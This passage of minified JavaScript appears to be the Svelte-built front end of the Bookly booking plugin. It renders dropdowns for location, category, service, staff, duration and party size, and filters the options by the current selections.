c=e.$$={fragment:null,ctx:[],props:i,update:S_,not_equal:n,bound:C_(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new b_(t.context||(s?s.$$.context:[])),callbacks:C_(),dirty:l,skip_bound:!1,root:t.target||s.$$.root};a&&a(c.root);let u=!1;if(c.ctx=o?o(e,t.props||{},(function(t,o){const r=!(arguments.length<=2)&&arguments.length-2?arguments.length<=2?void 0:arguments[2]:o;return c.ctx&&n(c.ctx[t],c.ctx[t]=r)&&(!c.skip_bound&&c.bound[t]&&c.bound[t](r),u&&function(e,t){var o;-1===e.$$.dirty[0]&&(Mj.push(e),qj(),mx(o=e.$$.dirty).call(o,0)),e.$$.dirty[t/31|0]|=1<<t%31}(e,t)),o})):[],c.update(),u=!0,T_(c.before_update),c.fragment=!!r&&r(c.ctx),t.target){if(t.hydrate){const e=function(e){return uj(e.childNodes)}(t.target);c.fragment&&c.fragment.l(e),Iy(e).call(e,vj)}else c.fragment&&c.fragment.c();t.intro&&ex(e.$$.fragment),vx(e,t.target,t.anchor),Yj()}Aj(s)}class kx{constructor(){mw(this,"$$",void 0),mw(this,"$$set",void 0)}$destroy(){bx(this,1),this.$destroy=S_}$on(e,t){if(!$_(t))return S_;const o=this.$$.callbacks[e]||(this.$$.callbacks[e]=[]);return o.push(t),()=>{const e=Lb(o).call(o,t);-1!==e&&fv(o).call(o,e,1)}}$set(e){this.$$set&&0!==j_(e).length&&(this.$$.skip_bound=!0,this.$$set(e),this.$$.skip_bound=!1)}}"undefined"!=typeof window&&(window.__svelte||(window.__svelte={v:new x_})).v.add("4");var gx=T,wx=s,jx=_,xx=qo,Sx=Fr,Ox=K,Px=jx(L.f),Ex=jx([].push),Cx=gx&&wx((function(){var e=Object.create(null);return e[2]=2,!Px(e,2)})),Tx=function(e){return function(t){for(var o,r=Ox(t),n=Sx(r),i=Cx&&null===xx(r),a=n.length,l=0,s=[];a>l;)o=n[l++],gx&&!(i?o in r:Px(r,o))||Ex(s,e?[o,r[o]]:r[o]);return s}},$x={entries:Tx(!0),values:Tx(!1)}.values;Co({target:"Object",stat:!0},{values:function(e){return $x(e)}});var Dx=i(te.Object.values);function Ax(e){const t=e-1;return t*t*t+1}function Lx(e){let{delay:t=0,duration:o=400,easing:r=Ax,axis:n="y"}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const i=getComputedStyle(e),a=+i.opacity,l="y"===n?"height":"width",s=id(i[l]),c="y"===n?["top","bottom"]:["left","right"],u=zv(c).call(c,(e=>{var t;return Nv(t="".concat(e[0].toUpperCase())).call(t,Qd(e).call(e,1))})),f=id(i["padding".concat(u[0])]),d=id(i["padding".concat(u[1])]),p=id(i["margin".concat(u[0])]),m=id(i["margin".concat(u[1])]),h=id(i["border".concat(u[0],"Width")]),y=id(i["border".concat(u[1],"Width")]);return{delay:t,duration:o,easing:r,css:e=>{var t,o,r,n,i,u,v;return"overflow: hidden;"+"opacity: ".concat(Math.min(20*e,1)*a,";")+Nv(t="".concat(l,": ")).call(t,e*s,"px;")+Nv(o="padding-".concat(c[0],": ")).call(o,e*f,"px;")+Nv(r="padding-".concat(c[1],": ")).call(r,e*d,"px;")+Nv(n="margin-".concat(c[0],": ")).call(n,e*p,"px;")+Nv(i="margin-".concat(c[1],": ")).call(i,e*m,"px;")+Nv(u="border-".concat(c[0],"-width: ")).call(u,e*h,"px;")+Nv(v="border-".concat(c[1],"-width: ")).call(v,e*y,"px;")}}}function Mx(e,t,o){const r=Qd(e).call(e);return r[11]=t[o],r}function Nx(e){let t,o,r,n=e[3].name+"";return{c(){t=bj("option"),o=_j(n),t.__value=r=e[3].id,Sj(t,t.__value)},m(e,r){yj(e,t,r),pj(t,o)},p(e,i){8&i&&n!==(n=e[3].name+"")&&xj(o,n),8&i&&r!==(r=e[3].id)&&(t.__value=r,Sj(t,t.__value))},d(e){e&&vj(t)}}}function Ix(e){let t,o,r,n=e[11].name+"";return{c(){t=bj("option"),o=_j(n),t.__value=r=e[11].id,Sj(t,t.__value)},m(e,r){yj(e,t,r),pj(t,o)},p(e,i){16&i&&n!==(n=e[11].name+"")&&xj(o,n),16&i&&r!==(r=e[11].id)&&(t.__value=r,Sj(t,t.__value))},d(e){e&&vj(t)}}}function Rx(e){let t,o=!e[11].hidden&&Ix(e);return{c(){o&&o.c(),t=gj()},m(e,r){o&&o.m(e,r),yj(e,t,r)},p(e,r){e[11].hidden?o&&(o.d(1),o=null):o?o.p(e,r):(o=Ix(e),o.c(),o.m(t.parentNode,t))},d(e){e&&vj(t),o&&o.d(e)}}}function Bx(e){let t,o;return{c(){t=bj("div"),o=_j(e[5]),jj(t,"class","bookly-label-error")},m(e,r){yj(e,t,r),pj(t,o)},p(e,t){32&t&&xj(o,e[5])},d(e){e&&vj(t)}}}function Fx(e){let t,o,r,n,i,a,l,s,c,u,f=e[3]&&Nx(e),d=nx(e[4]),p=[];for(let t=0;t<d.length;t+=1)p[t]=Rx(Mx(e,d,t));let m=e[5]&&Bx(e);return{c(){t=bj("label"),o=_j(e[2]),r=kj(),n=bj("div"),i=bj("select"),f&&f.c(),a=gj();for(let e=0;e<p.length;e+=1)p[e].c();l=kj(),m&&m.c(),s=gj(),jj(t,"for","bookly-rnd-"+e[6]),jj(i,"id","bookly-rnd-"+e[6]),void 0===e[1]&&zj((()=>e[9].call(i)))},m(d,h){yj(d,t,h),pj(t,o),e[8](t),yj(d,r,h),yj(d,n,h),pj(n,i),f&&f.m(i,null),pj(i,a);for(let e=0;e<p.length;e+=1)p[e]&&p[e].m(i,null);Oj(i,e[1],!0),yj(d,l,h),m&&m.m(d,h),yj(d,s,h),c||(u=[wj(i,"change",e[9]),wj(i,"change",e[7])],c=!0)},p(e,t){let[r]=t;if(4&r&&xj(o,e[2]),e[3]?f?f.p(e,r):(f=Nx(e),f.c(),f.m(i,a)):f&&(f.d(1),f=null),16&r){let t;for(d=nx(e[4]),t=0;t<d.length;t+=1){const o=Mx(e,d,t);p[t]?p[t].p(o,r):(p[t]=Rx(o),p[t].c(),p[t].m(i,null))}for(;t<p.length;t+=1)p[t].d(1);p.length=d.length}26&r&&Oj(i,e[1]),e[5]?m?m.p(e,r):(m=Bx(e),m.c(),m.m(s.parentNode,s)):m&&(m.d(1),m=null)},i:S_,o:S_,d(o){o&&(vj(t),vj(r),vj(n),vj(l),vj(s)),e[8](null),f&&f.d(),function(e,t){for(let o=0;o<e.length;o+=1)e[o]&&e[o].d(t)}(p,o),m&&m.d(o),c=!1,T_(u)}}}function qx(e,t){return e.pos<t.pos?-1:e.pos>t.pos?1:0}function zx(e,t,o){let{el:r=null}=t,{label:n=""}=t,{placeholder:i=null}=t,{items:a=[]}=t,{selected:l=""}=t,{error:s=null}=t,c=Math.random().toString(36).substr(2,9);const u=Lj();return e.$$set=e=>{"el"in e&&o(0,r=e.el),"label"in e&&o(2,n=e.label),"placeholder"in e&&o(3,i=e.placeholder),"items"in e&&o(4,a=e.items),"selected"in e&&o(1,l=e.selected),"error"in e&&o(5,s=e.error)},e.$$.update=()=>{16&e.$$.dirty&&Jw(a).call(a,qx)},[r,l,n,i,a,s,c,function(){u("change",l)},function(e){Nj[e?"unshift":"push"]((()=>{r=e,o(0,r)}))},function(){l=function(e){const t=e.querySelector(":checked");return t&&t.__value}(this),o(1,l),o(4,a),o(3,i)}]}class Hx extends kx{constructor(e){super(),_x(this,e,zx,Fx,D_,{el:0,label:2,placeholder:3,items:4,selected:1,error:5})}}function Wx(e){let t,o,r,n;function i(t){e[66](t)}let a={label:e[16].location_label,placeholder:e[30],items:Dx(e[0]),selected:e[17],error:e[34]};return void 0!==e[35]&&(a.el=e[35]),o=new Hx({props:a}),Nj.push((()=>hx(o,"el",i))),o.$on("change",e[40]),{c(){t=bj("div"),yx(o.$$.fragment),jj(t,"class","bookly-form-group"),jj(t,"data-type","location")},m(e,r){yj(e,t,r),vx(o,t,null),n=!0},p(e,t){const n={};65536&t[0]&&(n.label=e[16].location_label),1073741824&t[0]&&(n.placeholder=e[30]),1&t[0]&&(n.items=Dx(e[0])),131072&t[0]&&(n.selected=e[17]),8&t[1]&&(n.error=e[34]),!r&&16&t[1]&&(r=!0,n.el=e[35],Hj((()=>r=!1))),o.$set(n)},i(e){n||(ex(o.$$.fragment,e),n=!0)},o(e){tx(o.$$.fragment,e),n=!1},d(e){e&&vj(t),bx(o)}}}function Vx(e){let t,o,r,n,i,a=e[4]&&e[18]&&e[1][e[18]].hasOwnProperty("info")&&""!==e[1][e[18]].info;o=new Hx({props:{label:e[16].category_label,placeholder:e[31],items:Dx(e[26]),selected:e[18]}}),o.$on("change",e[41]);let l=a&&Ux(e);return{c(){t=bj("div"),yx(o.$$.fragment),r=kj(),l&&l.c(),n=gj(),jj(t,"class","bookly-form-group"),jj(t,"data-type","category")},m(e,a){yj(e,t,a),vx(o,t,null),yj(e,r,a),l&&l.m(e,a),yj(e,n,a),i=!0},p(e,t){const r={};65536&t[0]&&(r.label=e[16].category_label),1&t[1]&&(r.placeholder=e[31]),67108864&t[0]&&(r.items=Dx(e[26])),262144&t[0]&&(r.selected=e[18]),o.$set(r),262162&t[0]&&(a=e[4]&&e[18]&&e[1][e[18]].hasOwnProperty("info")&&""!==e[1][e[18]].info),a?l?(l.p(e,t),262162&t[0]&&ex(l,1)):(l=Ux(e),l.c(),ex(l,1),l.m(n.parentNode,n)):l&&(Kj(),tx(l,1,1,(()=>{l=null})),Xj())},i(e){i||(ex(o.$$.fragment,e),ex(l),i=!0)},o(e){tx(o.$$.fragment,e),tx(l),i=!1},d(e){e&&(vj(t),vj(r),vj(n)),bx(o),l&&l.d(e)}}}function Ux(e){let t,o,r,n=e[1][e[18]].info+"";return{c(){t=bj("div"),jj(t,"class","bookly-box bookly-visible-sm bookly-category-info")},m(e,o){yj(e,t,o),t.innerHTML=n,r=!0},p(e,o){(!r||262146&o[0])&&n!==(n=e[1][e[18]].info+"")&&(t.innerHTML=n)},i(e){r||(e&&zj((()=>{r&&(o||(o=rx(t,Lx,{},!0)),o.run(1))})),r=!0)},o(e){e&&(o||(o=rx(t,Lx,{},!1)),o.run(0)),r=!1},d(e){e&&vj(t),e&&o&&o.end()}}}function Yx(e){let t,o,r,n,i,a,l=e[5]&&e[19]&&e[2][e[19]].hasOwnProperty("info")&&""!==e[2][e[19]].info;function s(t){e[67](t)}let c={label:e[16].service_label,placeholder:e[32],items:Dx(e[27]),selected:e[19],error:e[36]};void 0!==e[37]&&(c.el=e[37]),o=new Hx({props:c}),Nj.push((()=>hx(o,"el",s))),o.$on("change",e[42]);let u=l&&Gx(e);return{c(){t=bj("div"),yx(o.$$.fragment),n=kj(),u&&u.c(),i=gj(),jj(t,"class","bookly-form-group"),jj(t,"data-type","service")},m(e,r){yj(e,t,r),vx(o,t,null),yj(e,n,r),u&&u.m(e,r),yj(e,i,r),a=!0},p(e,t){const n={};65536&t[0]&&(n.label=e[16].service_label),2&t[1]&&(n.placeholder=e[32]),134217728&t[0]&&(n.items=Dx(e[27])),524288&t[0]&&(n.selected=e[19]),32&t[1]&&(n.error=e[36]),!r&&64&t[1]&&(r=!0,n.el=e[37],Hj((()=>r=!1))),o.$set(n),524324&t[0]&&(l=e[5]&&e[19]&&e[2][e[19]].hasOwnProperty("info")&&""!==e[2][e[19]].info),l?u?(u.p(e,t),524324&t[0]&&ex(u,1)):(u=Gx(e),u.c(),ex(u,1),u.m(i.parentNode,i)):u&&(Kj(),tx(u,1,1,(()=>{u=null})),Xj())},i(e){a||(ex(o.$$.fragment,e),ex(u),a=!0)},o(e){tx(o.$$.fragment,e),tx(u),a=!1},d(e){e&&(vj(t),vj(n),vj(i)),bx(o),u&&u.d(e)}}}function Gx(e){let t,o,r,n=e[2][e[19]].info+"";return{c(){t=bj("div"),jj(t,"class","bookly-box bookly-visible-sm bookly-service-info")},m(e,o){yj(e,t,o),t.innerHTML=n,r=!0},p(e,o){(!r||524292&o[0])&&n!==(n=e[2][e[19]].info+"")&&(t.innerHTML=n)},i(e){r||(e&&zj((()=>{r&&(o||(o=rx(t,Lx,{},!0)),o.run(1))})),r=!0)},o(e){e&&(o||(o=rx(t,Lx,{},!1)),o.run(0)),r=!1},d(e){e&&vj(t),e&&o&&o.end()}}}function Jx(e){let t,o,r,n,i,a,l=e[6]&&e[20]&&e[3][e[20]].hasOwnProperty("info")&&""!==e[3][e[20]].info;function s(t){e[68](t)}let c={label:e[16].staff_label,placeholder:e[33],items:Dx(e[23]),selected:e[20],error:e[38]};void 0!==e[39]&&(c.el=e[39]),o=new Hx({props:c}),Nj.push((()=>hx(o,"el",s))),o.$on("change",e[43]);let u=l&&Qx(e);return{c(){t=bj("div"),yx(o.$$.fragment),n=kj(),u&&u.c(),i=gj(),jj(t,"class","bookly-form-group"),jj(t,"data-type","staff")},m(e,r){yj(e,t,r),vx(o,t,null),yj(e,n,r),u&&u.m(e,r),yj(e,i,r),a=!0},p(e,t){const n={};65536&t[0]&&(n.label=e[16].staff_label),4&t[1]&&(n.placeholder=e[33]),8388608&t[0]&&(n.items=Dx(e[23])),1048576&t[0]&&(n.selected=e[20]),128&t[1]&&(n.error=e[38]),!r&&256&t[1]&&(r=!0,n.el=e[39],Hj((()=>r=!1))),o.$set(n),1048648&t[0]&&(l=e[6]&&e[20]&&e[3][e[20]].hasOwnProperty("info")&&""!==e[3][e[20]].info),l?u?(u.p(e,t),1048648&t[0]&&ex(u,1)):(u=Qx(e),u.c(),ex(u,1),u.m(i.parentNode,i)):u&&(Kj(),tx(u,1,1,(()=>{u=null})),Xj())},i(e){a||(ex(o.$$.fragment,e),ex(u),a=!0)},o(e){tx(o.$$.fragment,e),tx(u),a=!1},d(e){e&&(vj(t),vj(n),vj(i)),bx(o),u&&u.d(e)}}}function Qx(e){let t,o,r,n=e[3][e[20]].info+"";return{c(){t=bj("div"),jj(t,"class","bookly-box bookly-visible-sm bookly-staff-info")},m(e,o){yj(e,t,o),t.innerHTML=n,r=!0},p(e,o){(!r||1048584&o[0])&&n!==(n=e[3][e[20]].info+"")&&(t.innerHTML=n)},i(e){r||(e&&zj((()=>{r&&(o||(o=rx(t,Lx,{},!0)),o.run(1))})),r=!0)},o(e){e&&(o||(o=rx(t,Lx,{},!1)),o.run(0)),r=!1},d(e){e&&vj(t),e&&o&&o.end()}}}function Zx(e){let t,o,r;return o=new Hx({props:{label:e[16].duration_label,items:Dx(e[24]),selected:e[21]}}),o.$on("change",e[44]),{c(){t=bj("div"),yx(o.$$.fragment),jj(t,"class","bookly-form-group"),jj(t,"data-type","duration")},m(e,n){yj(e,t,n),vx(o,t,null),r=!0},p(e,t){const r={};65536&t[0]&&(r.label=e[16].duration_label),16777216&t[0]&&(r.items=Dx(e[24])),2097152&t[0]&&(r.selected=e[21]),o.$set(r)},i(e){r||(ex(o.$$.fragment,e),r=!0)},o(e){tx(o.$$.fragment,e),r=!1},d(e){e&&vj(t),bx(o)}}}function Kx(e){let t,o,r;return o=new Hx({props:{label:e[16].nop_label,items:Dx(e[28]),selected:e[22]}}),o.$on("change",e[45]),{c(){t=bj("div"),yx(o.$$.fragment),jj(t,"class","bookly-form-group"),jj(t,"data-type","nop")},m(e,n){yj(e,t,n),vx(o,t,null),r=!0},p(e,t){const r={};65536&t[0]&&(r.label=e[16].nop_label),268435456&t[0]&&(r.items=Dx(e[28])),4194304&t[0]&&(r.selected=e[22]),o.$set(r)},i(e){r||(ex(o.$$.fragment,e),r=!0)},o(e){tx(o.$$.fragment,e),r=!1},d(e){e&&vj(t),bx(o)}}}function Xx(e){let t,o,r;return o=new Hx({props:{label:e[16].quantity_label,items:Dx(e[29]),selected:e[25]}}),o.$on("change",e[46]),{c(){t=bj("div"),yx(o.$$.fragment),jj(t,"class","bookly-form-group"),jj(t,"data-type","quantity")},m(e,n){yj(e,t,n),vx(o,t,null),r=!0},p(e,t){const r={};65536&t[0]&&(r.label=e[16].quantity_label),536870912&t[0]&&(r.items=Dx(e[29])),33554432&t[0]&&(r.selected=e[25]),o.$set(r)},i(e){r||(ex(o.$$.fragment,e),r=!0)},o(e){tx(o.$$.fragment,e),r=!1},d(e){e&&vj(t),bx(o)}}}function eS(e){let t,o,r,n,i=e[15]&&tS(e);return{c(){t=bj("div"),o=bj("label"),r=kj(),n=bj("div"),i&&i.c(),jj(t,"class","bookly-form-group bookly-chain-actions")},m(e,a){yj(e,t,a),pj(t,o),pj(t,r),pj(t,n),i&&i.m(n,null)},p(e,t){e[15]?i?i.p(e,t):(i=tS(e),i.c(),i.m(n,null)):i&&(i.d(1),i=null)},d(e){e&&vj(t),i&&i.d()}}}function tS(e){let t,o,r;return{c(){t=bj("button"),t.innerHTML='<i class="bookly-icon-sm bookly-icon-drop"></i>',jj(t,"class","bookly-round")},m(n,i){yj(n,t,i),o||(r=wj(t,"click",e[47]),o=!0)},p:S_,d(e){e&&vj(t),o=!1,r()}}}function oS(e){let t,o,r,n=e[1][e[18]].info+"";return{c(){t=bj("div"),jj(t,"class","bookly-box bookly-visible-md bookly-category-info")},m(e,o){yj(e,t,o),t.innerHTML=n,r=!0},p(e,o){(!r||262146&o[0])&&n!==(n=e[1][e[18]].info+"")&&(t.innerHTML=n)},i(e){r||(e&&zj((()=>{r&&(o||(o=rx(t,Lx,{},!0)),o.run(1))})),r=!0)},o(e){e&&(o||(o=rx(t,Lx,{},!1)),o.run(0)),r=!1},d(e){e&&vj(t),e&&o&&o.end()}}}function rS(e){let t,o,r,n=e[2][e[19]].info+"";return{c(){t=bj("div"),jj(t,"class","bookly-box bookly-visible-md bookly-service-info")},m(e,o){yj(e,t,o),t.innerHTML=n,r=!0},p(e,o){(!r||524292&o[0])&&n!==(n=e[2][e[19]].info+"")&&(t.innerHTML=n)},i(e){r||(e&&zj((()=>{r&&(o||(o=rx(t,Lx,{},!0)),o.run(1))})),r=!0)},o(e){e&&(o||(o=rx(t,Lx,{},!1)),o.run(0)),r=!1},d(e){e&&vj(t),e&&o&&o.end()}}}function nS(e){let t,o,r,n=e[3][e[20]].info+"";return{c(){t=bj("div"),jj(t,"class","bookly-box bookly-visible-md bookly-staff-info")},m(e,o){yj(e,t,o),t.innerHTML=n,r=!0},p(e,o){(!r||1048584&o[0])&&n!==(n=e[3][e[20]].info+"")&&(t.innerHTML=n)},i(e){r||(e&&zj((()=>{r&&(o||(o=rx(t,Lx,{},!0)),o.run(1))})),r=!0)},o(e){e&&(o||(o=rx(t,Lx,{},!1)),o.run(0)),r=!1},d(e){e&&vj(t),e&&o&&o.end()}}}function iS(e){let t,o,r,n,i,a,l,s,c,u,f,d,p,m=e[4]&&e[18]&&e[1][e[18]].hasOwnProperty("info")&&""!==e[1][e[18]].info,h=e[5]&&e[19]&&e[2][e[19]].hasOwnProperty("info")&&""!==e[2][e[19]].info,y=e[6]&&e[20]&&e[3][e[20]].hasOwnProperty("info")&&""!==e[3][e[20]].info,v=e[7]&&Wx(e),b=e[8]&&Vx(e),_=e[9]&&Yx(e),k=e[10]&&Jx(e),g=e[11]&&Zx(e),w=e[12]&&Kx(e),j=e[13]&&Xx(e),x=e[14]&&eS(e),S=m&&oS(e),O=h&&rS(e),P=y&&nS(e);return{c(){t=bj("div"),v&&v.c(),o=kj(),b&&b.c(),r=kj(),_&&_.c(),n=kj(),k&&k.c(),i=kj(),g&&g.c(),a=kj(),w&&w.c(),l=kj(),j&&j.c(),s=kj(),x&&x.c(),c=kj(),S&&S.c(),u=kj(),O&&O.c(),f=kj(),P&&P.c(),d=gj(),jj(t,"class","bookly-table bookly-box")},m(e,m){yj(e,t,m),v&&v.m(t,null),pj(t,o),b&&b.m(t,null),pj(t,r),_&&_.m(t,null),pj(t,n),k&&k.m(t,null),pj(t,i),g&&g.m(t,null),pj(t,a),w&&w.m(t,null),pj(t,l),j&&j.m(t,null),pj(t,s),x&&x.m(t,null),yj(e,c,m),S&&S.m(e,m),yj(e,u,m),O&&O.m(e,m),yj(e,f,m),P&&P.m(e,m),yj(e,d,m),p=!0},p(e,c){e[7]?v?(v.p(e,c),128&c[0]&&ex(v,1)):(v=Wx(e),v.c(),ex(v,1),v.m(t,o)):v&&(Kj(),tx(v,1,1,(()=>{v=null})),Xj()),e[8]?b?(b.p(e,c),256&c[0]&&ex(b,1)):(b=Vx(e),b.c(),ex(b,1),b.m(t,r)):b&&(Kj(),tx(b,1,1,(()=>{b=null})),Xj()),e[9]?_?(_.p(e,c),512&c[0]&&ex(_,1)):(_=Yx(e),_.c(),ex(_,1),_.m(t,n)):_&&(Kj(),tx(_,1,1,(()=>{_=null})),Xj()),e[10]?k?(k.p(e,c),1024&c[0]&&ex(k,1)):(k=Jx(e),k.c(),ex(k,1),k.m(t,i)):k&&(Kj(),tx(k,1,1,(()=>{k=null})),Xj()),e[11]?g?(g.p(e,c),2048&c[0]&&ex(g,1)):(g=Zx(e),g.c(),ex(g,1),g.m(t,a)):g&&(Kj(),tx(g,1,1,(()=>{g=null})),Xj()),e[12]?w?(w.p(e,c),4096&c[0]&&ex(w,1)):(w=Kx(e),w.c(),ex(w,1),w.m(t,l)):w&&(Kj(),tx(w,1,1,(()=>{w=null})),Xj()),e[13]?j?(j.p(e,c),8192&c[0]&&ex(j,1)):(j=Xx(e),j.c(),ex(j,1),j.m(t,s)):j&&(Kj(),tx(j,1,1,(()=>{j=null})),Xj()),e[14]?x?x.p(e,c):(x=eS(e),x.c(),x.m(t,null)):x&&(x.d(1),x=null),262162&c[0]&&(m=e[4]&&e[18]&&e[1][e[18]].hasOwnProperty("info")&&""!==e[1][e[18]].info),m?S?(S.p(e,c),262162&c[0]&&ex(S,1)):(S=oS(e),S.c(),ex(S,1),S.m(u.parentNode,u)):S&&(Kj(),tx(S,1,1,(()=>{S=null})),Xj()),524324&c[0]&&(h=e[5]&&e[19]&&e[2][e[19]].hasOwnProperty("info")&&""!==e[2][e[19]].info),h?O?(O.p(e,c),524324&c[0]&&ex(O,1)):(O=rS(e),O.c(),ex(O,1),O.m(f.parentNode,f)):O&&(Kj(),tx(O,1,1,(()=>{O=null})),Xj()),1048648&c[0]&&(y=e[6]&&e[20]&&e[3][e[20]].hasOwnProperty("info")&&""!==e[3][e[20]].info),y?P?(P.p(e,c),1048648&c[0]&&ex(P,1)):(P=nS(e),P.c(),ex(P,1),P.m(d.parentNode,d)):P&&(Kj(),tx(P,1,1,(()=>{P=null})),Xj())},i(e){p||(ex(v),ex(b),ex(_),ex(k),ex(g),ex(w),ex(j),ex(S),ex(O),ex(P),p=!0)},o(e){tx(v),tx(b),tx(_),tx(k),tx(g),tx(w),tx(j),tx(S),tx(O),tx(P),p=!1},d(e){e&&(vj(t),vj(c),vj(u),vj(f),vj(d)),v&&v.d(),b&&b.d(),_&&_.d(),k&&k.d(),g&&g.d(),w&&w.d(),j&&j.d(),x&&x.d(),S&&S.d(e),O&&O.d(e),P&&P.d(e)}}}function aS(t,o,r){let{item:n={}}=o,{index:i=0}=o,{locations:a=[]}=o,{categories:l=[]}=o,{services:s=[]}=o,{staff:c=[]}=o,{defaults:u={}}=o,{required:f={}}=o,{servicesPerLocation:d=!1}=o,{staffNameWithPrice:p=!1}=o,{collaborativeHideStaff:m=!1}=o,{showRatings:h=!1}=o,{showCategoryInfo:y=!1}=o,{showServiceInfo:v=!1}=o,{showStaffInfo:b=!1}=o,{maxQuantity:_=1}=o,{hasLocationSelect:k=!1}=o,{hasCategorySelect:g=!0}=o,{hasServiceSelect:w=!0}=o,{hasStaffSelect:j=!0}=o,{hasDurationSelect:x=!1}=o,{hasNopSelect:S=!1}=o,{hasQuantitySelect:O=!1}=o,{hasDropBtn:P=!1}=o,{showDropBtn:E=!1}=o,{l10n:C={}}=o,{date_from_element:T=null}=o;const $=Lj();let D,A,L,M,N,I,R,B,F,q,z,H,W,V,U,Y,G,J,Q,Z,K,X,ee=0,te=0,oe=0,re=0,ne=1,ie=1,ae=1;function le(t){if(r(17,ee=t.detail),ee in a||r(17,ee=0),0!=ee&&r(34,z=null),ee){let t=d?ee:0;if(re&&(re in a[ee].staff?oe&&!(t in c[re].services[oe].locations)&&r(20,re=0):r(20,re=0)),oe){let o=!1;e.each(a[ee].staff,(e=>{if(oe in c[e].services&&t in c[e].services[oe].locations)return o=!0,!1})),o||r(19,oe=0)}if(te){let t=!1;e.each(a[ee].staff,(o=>{if(e.each(c[o].services,(e=>{if(s[e].category_id===te)return t=!0,!1})),t)return!1})),t||r(18,te=0)}}}function se(t){if(r(18,te=t.detail),te in D||r(18,te=0),te){if(r(61,J=!0),oe&&s[oe].category_id!==te&&r(19,oe=0),re){let t=!1;e.each(c[re].services,(e=>{if(s[e].category_id===te)return t=!0,!1})),t||r(20,re=0)}}else r(61,J=!1)}function ce(e){let t=!1;r(65,X=!1),r(64,K=!1),r(19,oe=e.detail),oe in A||r(19,oe=0),oe?(r(18,te=s[oe].category_id),re&&!(oe in c[re].services)&&r(20,re=0),T[0]&&(t=s[oe].hasOwnProperty("min_time_prior_booking")?s[oe].min_time_prior_booking:T.data("date_min")),r(36,W=null)):J||(r(18,te=0),T[0]&&(t=T.data("date_min"))),T[0]&&(T.pickadate("picker").set("min",t),T.data("updated")?T.pickadate("picker").set("select",T.pickadate("picker").get("select")):T.pickadate("picker").set("select",t))}function ue(e){r(20,re=e.detail),re in L||r(20,re=0),0!=re&&r(38,U=null)}function fe(e){r(21,ne=e.detail),ne in M||r(21,ne=1)}function de(e){r(22,ie=e.detail),ie in N||r(22,ie=1)}function pe(e){r(25,ae=e.detail),ae in I||r(25,ae=1)}return(qj(),Bj).then((()=>{let e=n.location_id||u.location_id;e&&le({detail:e})})).then((()=>{u.category_id&&se({detail:u.category_id})})).then((()=>{let e=n.service_id||u.service_id;e&&ce({detail:e})})).then((()=>{let e;e=j&&n.staff_ids&&n.staff_ids.length?n.staff_ids.length>1?0:n.staff_ids[0]:u.staff_id,e&&ue({detail:e})})).then((()=>{n.units>1&&fe({detail:n.units})})).then((()=>{n.number_of_persons>1&&de({detail:n.number_of_persons})})).then((()=>{n.quantity>1&&pe({detail:n.quantity})})),t.$$set=e=>{"item"in e&&r(48,n=e.item),"index"in e&&r(49,i=e.index),"locations"in e&&r(0,a=e.locations),"categories"in e&&r(1,l=e.categories),"services"in e&&r(2,s=e.services),"staff"in e&&r(3,c=e.staff),"defaults"in e&&r(50,u=e.defaults),"required"in e&&r(51,f=e.required),"servicesPerLocation"in e&&r(52,d=e.servicesPerLocation),"staffNameWithPrice"in e&&r(53,p=e.staffNameWithPrice),"collaborativeHideStaff"in e&&r(54,m=e.collaborativeHideStaff),"showRatings"in e&&r(55,h=e.showRatings),"showCategoryInfo"in e&&r(4,y=e.showCategoryInfo),"showServiceInfo"in e&&r(5,v=e.showServiceInfo),"showStaffInfo"in e&&r(6,b=e.showStaffInfo),"maxQuantity"in e&&r(56,_=e.maxQuantity),"hasLocationSelect"in e&&r(7,k=e.hasLocationSelect),"hasCategorySelect"in e&&r(8,g=e.hasCategorySelect),"hasServiceSelect"in e&&r(9,w=e.hasServiceSelect),"hasStaffSelect"in e&&r(10,j=e.hasStaffSelect),"hasDurationSelect"in e&&r(11,x=e.hasDurationSelect),"hasNopSelect"in e&&r(12,S=e.hasNopSelect),"hasQuantitySelect"in e&&r(13,O=e.hasQuantitySelect),"hasDropBtn"in e&&r(14,P=e.hasDropBtn),"showDropBtn"in e&&r(15,E=e.showDropBtn),"l10n"in e&&r(16,C=e.l10n),"date_from_element"in e&&r(57,T=e.date_from_element)},t.$$.update=()=>{if(33493007&t.$$.dirty[0]|1675624448&t.$$.dirty[1]|15&t.$$.dirty[2]){if(r(60,G=d&&ee?ee:0),r(26,D={}),r(27,A={}),r(23,L={}),r(28,N={}),e.each(c,((t,o)=>{ee&&!(t in a[ee].staff)||(oe?oe in o.services&&e.each(o.services[oe].locations,((n,i)=>{if(G&&G!==bd(n))return!0;r(65,X=X?Math.min(X,i.min_capacity):i.min_capacity),r(64,K=K?Math.max(K,i.max_capacity):i.max_capacity),r(23,L[t]=e.extend({},o,{name:o.name+(!p||null===i.price||!G&&d?"":" ("+i.price+")"),hidden:m&&"collaborative"===s[oe].type}),L),m&&"collaborative"===s[oe].type&&r(20,re=0)})):te?e.each(o.services,(n=>{if(s[n].category_id===te)return r(23,L[t]=e.extend({},o),L),!1})):r(23,L[t]=e.extend({},o),L))})),h&&e.each(c,((e,t)=>{t.id in L&&(oe?oe in t.services&&t.services[oe].rating&&r(23,L[t.id].name="★"+t.services[oe].rating+" "+L[t.id].name,L):t.rating&&r(23,L[t.id].name="★"+t.rating+" "+L[t.id].name,L))})),ee){let t=[],o=[];d?e.each(c,(r=>{e.each(c[r].services,(e=>{G in c[r].services[e].locations&&(t.push(s[e].category_id),o.push(e))}))})):e.each(a[ee].staff,(r=>{e.each(c[r].services,(e=>{t.push(s[e].category_id),o.push(e)}))})),e.each(l,((o,n)=>{e.inArray(bd(o),t)>-1&&r(26,D[o]=n,D)})),te&&-1===e.inArray(te,t)&&(r(18,te=0),r(61,J=!1)),e.each(s,((t,n)=>{e.inArray(t,o)>-1&&(te&&J&&n.category_id!==te||re&&!(t in c[re].services)||r(27,A[t]=n,A))}))}else r(26,D=l),e.each(s,((e,t)=>{te&&J&&t.category_id!==te||re&&!(e in c[re].services)||r(27,A[e]=t,A)}));r(62,Q=oe?re?G in c[re].services[oe].locations?c[re].services[oe].locations[G].max_capacity:1:K||1:1),r(63,Z=oe?re?G in c[re].services[oe].locations?c[re].services[oe].locations[G].min_capacity:1:X||1:1);for(let e=Z;e<=Q;++e)r(28,N[e]={id:e,name:e},N);if(ie>Q&&r(22,ie=Q),(ie<Z||!S)&&r(22,ie=Z),r(24,M={1:{id:1,name:"-"}}),oe)if(!re||d&&!ee)"units"in 